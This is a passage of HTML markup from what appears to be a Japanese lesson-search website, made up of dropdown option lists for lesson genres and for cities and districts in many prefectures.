<option value="2190">ホームページ作成</option>
<option value="1805">プログラミング</option>
<option value="1806">Webデザイナー</option>
<option value="1807">Photoshop</option>
<option value="1808">Illustrator</option>
<option value="1810">その他</option></select>
</div>
<div id='pic_genres'>
<select name="genre_id" id="genre_pic"><option value="">ジャンルを選択</option><option value="2160">デッサン</option>
<option value="2161">カリグラフィー</option>
<option value="2162">イラスト</option>
<option value="2163">水彩画</option>
<option value="2164">水墨画</option>
<option value="2165">油絵</option>
<option value="2166">その他</option></select>
</div>
<div id='craf_genres'>
<select name="genre_id" id="genre_craf"><option value="">ジャンルを選択</option><option value="1977">陶芸</option>
<option value="1978">ステンドグラス</option>
<option value="1979">レザークラフト</option>
<option value="1980">デコ</option>
<option value="1981">彫金</option>
<option value="1982">手芸</option>
<option value="1983">カルトナージュ</option>
<option value="1984">ビーズ</option>
<option value="1985">洋裁</option>
<option value="1986">編み物</option>
<option value="1987">和裁</option>
<option value="1988">刺繍</option>
<option value="1989">帽子</option>
<option value="1990">靴</option>
<option value="1991">レゴ</option>
<option value="1992">彫刻</option>
<option value="1993">キャンドル</option>
<option value="1994">木工</option>
<option value="1995">ジュエリー</option>
<option value="1996">その他</option></select>
</div>
<div id='jpn_genres'>
<select name="genre_id" id="genre_jpn"><option value="">ジャンルを選択</option><option value="1856">着付け</option>
<option value="1857">書道</option>
<option value="1858">茶道</option>
<option value="1859">ペン字</option>
<option value="1860">日本芸能</option>
<option value="1861">日本舞踊</option>
<option value="1862">作法</option>
<option value="1863">その他</option></select>
</div>
<div id='lif_genres'>
<select name="genre_id" id="genre_lif"><option value="">ジャンルを選択</option><option value="2053">マナー</option>
<option value="2054">話し方</option>
<option value="2055">幼児教育</option>
<option value="2056">ペット</option>
<option value="2057">手話</option>
<option value="2058">理科実験</option>
<option value="2059">ラッピング</option>
<option value="2060">自然体験</option>
<option value="2061">速読</option>
<option value="2062">科学</option>
<option value="2063">心理学</option>
<option value="2064">セラピー</option>
<option value="2065">その他</option></select>
</div>
<div id='ent_genres'>
<select name="genre_id" id="genre_ent"><option value="">ジャンルを選択</option><option value="2116">写真</option>
<option value="2117">将棋</option>
<option value="2118">囲碁</option>
<option value="2119">麻雀</option>
<option value="2120">占い</option>
<option value="2121">タロット</option>
<option value="2122">マジック</option>
<option value="2123">ビリヤード</option>
<option value="2124">その他</option></select>
</div>
<div id='qua_genres'>
<select name="genre_id" id="genre_qua"><option value="">ジャンルを選択</option><option value="2081">司法書士</option>
<option value="2082">通関士</option>
<option value="2083">宅建</option>
<option value="2084">簿記</option>
<option value="2085">ファイナンシャルプランナー</option>
<option value="2086">公認会計士</option>
<option value="2087">税理士</option>
<option value="2088">会計/金融系の資格</option>
<option value="2089">中小企業診断士</option>
<option value="2090">社会保険労務士</option>
<option value="2091">公務員</option>
<option value="2092">弁護士</option>
<option value="2093">医療事務</option>
<option value="2094">医療秘書</option>
<option value="2095">調剤報酬請求事務</option>
<option value="2096">看護師</option>
<option value="2097">作業療法士/理学療法士</option>
<option value="2098">介護保険事務</option>
<option value="2099">介護福祉士</option>
<option value="2100">その他</option></select>
</div>
<div id='oth_genres'>
<select name="genre_id" id="genre_oth"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
